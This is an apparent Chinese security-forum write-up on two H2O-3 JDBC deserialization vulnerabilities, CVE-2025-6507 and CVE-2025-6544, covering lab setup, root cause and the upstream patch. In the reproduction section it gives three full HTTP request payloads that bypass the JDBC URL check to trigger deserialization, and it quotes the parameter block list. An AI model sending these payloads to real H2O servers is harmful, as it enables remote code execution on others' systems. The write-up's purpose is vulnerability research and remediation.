
近期,H2O-3 机器学习平台被披露存在两个严重的反序列化漏洞,编号分别为 CVE-2025-6507 和 CVE-2025-6544。这两个漏洞均源于对JDBC连接参数的安全校验机制存在缺陷,攻击者可构造特定的恶意参数绕过检查,从而可能导致任意文件读取或远程代码执行。本文将详细介绍漏洞的成因、复现过程及修复方案。
环境搭建
首先需要搭建受影响的 H2O-3 环境。可以从官方发布页面下载 3.46.0.7 版本:
https://h2o-release.s3.amazonaws.com/h2o/rel-3.46.0/7/index.html
下载 MySQL 驱动 (https://repo1.maven.org/maven2/mysql/mysql-connector-java/8.0.12/mysql-connector-java-8.0.12.jar) 并放在同一目录下。正确的启动命令为:
# Windows
java -cp "mysql-connector-java-8.0.12.jar;h2o.jar" water.H2OApp
# Linux / Mac
java -cp mysql-connector-java-8.0.12.jar:h2o.jar water.H2OApp
#调试启动命令
java -agentlib:jdwp=transport=dt_socket,server=y,suspend=y,address=5005 -cp "mysql-connector-java-8.0.12.jar;h2o.jar" water.H2OApp
启动成功后,访问 http://localhost:54321 就可以进入 H2O 的 Web 管理界面。
漏洞复现
MySQL 5.x 驱动只支持 Query String 格式(?key=value&key2=value2),且对 URL 解析较为严格。 MySQL 8.x 驱动引入了更灵活的 URL 解析机制,支持多种格式,并对参数解析有更宽松的处理,这正是漏洞利用的突破口。攻击者可以通过以下几种方式绕过 H2O 的安全校验:
- Key-Value 格式绕过:Key-Value 格式是 MySQL 8.x 才引入的 URL 格式,采用括号包裹、逗号分隔的方式处理参数。H2O 的旧版正则只匹配
?、;、& 后面的参数名,逗号不在匹配范围之内。
- 空格绕过:在参数名前添加空格,绕过正则匹配。空格不是字母 [a-z],正则匹配失败。
- 编码绕过:对参数名进行 URL 编码,使正则无法匹配出参数名。
下面我们分别展示这三种绕过手法的具体利用数据包。

Key-Value 格式
POST /99/ImportSQLTable HTTP/1.1
Host: 127.0.0.1:54321
Accept: application/json, text/javascript, */*; q=0.01
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
X-Requested-With: XMLHttpRequest
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1:54321/flow/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/json
Content-Length: 191
{
"connection_url": "jdbc:mysql://(host=127.0.0.1,port=59351, autoDeserialize=true,queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor,user=deser_CB_calc)/test"
}

空格绕过
POST /99/ImportSQLTable HTTP/1.1
Host: 127.0.0.1:54321
Accept: application/json, text/javascript, */*; q=0.01
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
X-Requested-With: XMLHttpRequest
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1:54321/flow/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/json
Content-Length: 180
{
"connection_url": "jdbc:mysql://127.0.0.1:59351/test? autoDeserialize=true& queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor&user=deser_CB_calc"
}

编码绕过
POST /99/ImportSQLTable HTTP/1.1
Host: 127.0.0.1:54321
Accept: application/json, text/javascript, */*; q=0.01
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
X-Requested-With: XMLHttpRequest
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1:54321/flow/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/json
Content-Length: 242
{
"connection_url": "jdbc:mysql://127.0.0.1:59351/test?%61%75%74%6f%44%65%73%65%72%69%61%6c%69%7a%65=true&%71%75%65%72%79%49%6e%74%65%72%63%65%70%74%6f%72%73=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor&user=deser_CB_calc"
}
漏洞分析
补丁链接:https://github.com/h2oai/h2o-3/commit/f714edd6b8429c7a7211b779b6ec108a95b7382d

漏洞的核心在于 water.jdbc.SQLManager#validateJdbcUrl 方法中使用的正则表达式过于宽松,无法有效拦截 MySQL 8.x 驱动支持的各种参数格式。我们首先看存在漏洞的代码。
调用链从 water.jdbc.SQLManager#importSqlTable 开始。

进而调用 water.jdbc.SQLManager.SQLImportDriver#compute2。
最终会调用 water.jdbc.SQLManager#getConnectionSafe 和 water.jdbc.SQLManager#validateJdbcUrl。


问题的关键有两个部分:正则表达式和黑名单列表。
private static final Pattern JDBC_PARAMETERS_REGEX_PATTERN = Pattern.compile("(?i)[?;&]([a-z]+)=");
private static final List<String> DEFAULT_JDBC_DISALLOWED_PARAMETERS = (List)Stream.of(
// MySQL相关危险参数
"autoDeserialize", // 允许反序列化
"queryInterceptors", // 8.x版本拦截器
"allowLoadLocalInfile", // 允许读取本地文件
"allowMultiQueries", // 允许多语句执行
"allowLoadLocalInfileInPath",
"allowUrlInLocalInfile",
"allowPublicKeyRetrieval",
// H2数据库相关危险参数
"init", // 初始化时执行SQL/脚本
"script", // 执行脚本
"shutdown"// 关闭数据库
).map(String::toLowerCase).collect(Collectors.toList());
黑名单本身是完备的,包含了 autoDeserialize、queryInterceptors 等危险参数。但正则 (?i)[?;&]([a-z]+)= 只匹配以 ?、; 或 & 开头,紧接着一个或多个小写字母,然后紧跟等号的模式。这导致了多种绕过:
- Key-Value 格式 (
(host=127.0.0.1,port=59351,autoDeserialize=true,...)) 中的参数以逗号分隔,不符合 [?;&] 前缀要求。
- 空格绕过 (
? autoDeserialize=) 中,空格不属于 [?;&],匹配失败。
- 编码绕过 (
?%61%75%74%6f...=) 中,编码后的字符同样无法匹配 [?;&]。
要理解这些绕过为何能成功,必须分析 MySQL Connector/J 驱动的 URL 解析逻辑。ConnectionUrlParser 是驱动中负责解析 URL 的核心类,它通过 parseConnectionString 方法提取各个部分。

CONNECTION_STRING_PTRN = Pattern.compile(
"(?<scheme>[\\w:%]+)\\s*" + // 协议部分
"(?://(?<authority>[^/?#]*))?\\s*" + // authority 部分(主机信息)
"(?:/(?!\\s*/)(?<path>[^?#]*))?" + // path 部分(数据库名)
"(?:\\?(?!\\s*\\?)(?<query>[^#]*))?" + // query 部分(参数)
"(?:\\s*#(?<fragment>.*))?" // fragment 部分(锚点,很少用)
);


关键在于,空格会被包含在 query 字段中被成功匹配到。
JDBC URL 中的参数可以出现在两个位置,对应驱动内部两条不同的解析链路:
链路一:Authority 部分参数(对应 Key-Value 格式)
getHosts() → parseAuthoritySection() → parseAuthoritySegment() → buildHostInfoResortingToKeyValueSyntaxParser() → processKeyValuePattern() → safeTrim() → decode()
com.mysql.cj.conf.ConnectionUrlParser#parseAuthoritySegment 会尝试多种解析方式。

当遇到 (host=x,port=x,...) 格式时,会进入 buildHostInfoResortingToKeyValueSyntaxParser 方法处理,这是 Key-Value 格式绕过的入口。


private static final Pattern KEY_VALUE_HOST_PTRN = Pattern.compile(regex: "[\\s]+(?<key>[\\w\\.|\\-\\s]*)(?:=(?<value>[^,]=*))?");
链路二:Query 部分参数(对应传统 ?key=value 格式)
getProperties() → parseQuerySection() → processKeyValuePattern() → safeTrim() → decode()


private static final Pattern PROPERTIES_PTRN = Pattern.compile(regex: "[&\\s]*(?<key>[\\w\\/.\\-\\s]*)?(:=(?<value>[^&=]+))?" );
核心解析与解码逻辑
无论哪条链路,最终都会调用 processKeyValuePattern 方法进行键值对解析,这是处理空格和编码的关键。

该方法会调用 StringUtils.safeTrim 去除首尾空格,并调用 decode 方法进行 URL 解码。

MySQL 驱动的 decode() 是单次解码。这意味着,攻击者提交一次 URL 编码的参数(如 %61%75%74%6f...),在驱动侧会被解码还原为 autoDeserialize,但 H2O 的校验逻辑(旧版)在匹配时使用的是原始编码后的字符串,因此匹配失败。这就导致了编码绕过。但双重编码在这里行不通,因为驱动只解码一次,双重编码后的字符串解码一次后仍是编码状态,驱动无法识别。
修复方法
官方在后续版本中发布了修复补丁,主要从两方面加固了 validateJdbcUrl 方法。
private static final Pattern JDBC_PARAMETERS_REGEX_PATTERN = Pattern.compile("(?i)([a-z0-9_]+)\\s*=\\s*");
private static final List<String> DEFAULT_JDBC_DISALLOWED_PARAMETERS = (List)Stream.of(
// MySQL相关危险参数
"autoDeserialize", // 允许反序列化
"queryInterceptors", // 8.x版本拦截器
"allowLoadLocalInfile", // 允许读取本地文件
"allowMultiQueries", // 允许多语句执行
"allowLoadLocalInfileInPath",
"allowUrlInLocalInfile",
"allowPublicKeyRetrieval",
"init",
"script",
"shutdown"
).map(String::toLowerCase).collect(Collectors.toList());
修复空格绕过
正则表达式的改进是关键:
// 旧正则(3.46.0.5 - 有漏洞)
Pattern.compile("(?i)[?;&]([a-z]+)=")
// 新正则(3.46.0.8 - 已修复)
Pattern.compile("(?i)([a-z0-9_]+)\\s*=\\s*")
| 部分 |
旧正则 |
新正则 |
说明 |
| 大小写 |
(?i) |
(?i) |
忽略大小写,不变 |
| 前缀要求 |
[?;&] |
删除 |
旧版要求参数前必须有分隔符 |
| 参数名 |
([a-z]+) |
([a-z0-9_]+) |
新版支持数字和下划线 |
| 空格处理 |
无 |
\\s* |
新版允许等号前后有空格 |
| 等号 |
= |
=\\s* |
新版允许等号后有空格 |
新正则的匹配逻辑:
假设 Payload 为 jdbc:mysql://127.0.0.1/test?+autoDeserialize=true,URL解码后变为 jdbc:mysql://127.0.0.1/test? autoDeserialize=true(+ 解码为空格)。
正则 (?i)([a-z0-9_]+)\\s*=\\s* 会在整个 test? autoDeserialize=true 字符串中扫描,寻找所有 参数名= 的模式。它会成功匹配到 autoDeserialize=,并捕获到 autoDeserialize。
修复编码绕过

修复方案是引入了循环解码机制,确保 URL 被完全解码后再进行校验。
try {
for(int i = 0; i < 10; ++i) {
previous = jdbcUrlDecode;
jdbcUrlDecode = URLDecoder.decode(jdbcUrlDecode, "UTF-8");
if (previous.equals(jdbcUrlDecode)) {
break;
}
}
} catch (UnsupportedEncodingException var7) {
throw new IllegalArgumentException("JDBC URL has wrong encoding");
}
if (!previous.equals(jdbcUrlDecode)) {
throw new IllegalArgumentException("JDBC URL contains invalid characters");
}
| 条件 |
触发时机 |
结果 |
previous == jdbcUrlDecode |
解码完成(通常1-5次内) |
break 跳出,继续检查 |
i >= 10 且 previous ≠ jdbcUrlDecode |
编码超过10层 |
抛异常,拒绝请求 |
i >= 10 且 previous == jdbcUrlDecode |
刚好10次解完 |
正常,继续检查 |
通过最多10次循环解码,直到解码后的字符串不再变化(即完全解码)。循环结束后,如果解码前后字符串仍不相等,说明存在超过10层的嵌套编码,直接拒绝请求。这样,无论攻击者使用单层还是多层编码,最终用于黑名单检查的都会是完全解码后的明文参数,从而封堵了编码绕过路径。
总结
CVE-2025-6507 和 CVE-2025-6544 暴露了 H2O-3 在第三方组件(MySQL Connector/J)集成时的安全校验缺陷。根本原因在于安全防护逻辑(正则匹配)与底层组件实际行为(URL解析)不同步。修复方案通过改进正则表达式(使其与驱动行为一致)和强制完全解码,有效解决了这一问题。对于仍在运行旧版本 H2O-3 的用户,唯一的根治方案是尽快将组件升级至 3.46.0.8 及以上版本。
对于开发者和安全研究人员而言,此案例提醒我们,在集成外部库时,必须深入理解其内部解析逻辑,确保安全检查覆盖所有可能的输入格式,避免出现校验盲区。这类涉及 Java 应用与数据库驱动交互的反序列化漏洞在实战中并不少见,需要持续关注。
本文涉及的技术细节和漏洞分析仅用于安全研究与学习,请勿用于非法用途。更多技术讨论,欢迎访问 云栈社区。
 发表于 2026-3-3 04:04:35
|
查看: 124|
回复: 0
发表于 2026-3-3 04:04:35
|
查看: 124|
回复: 0
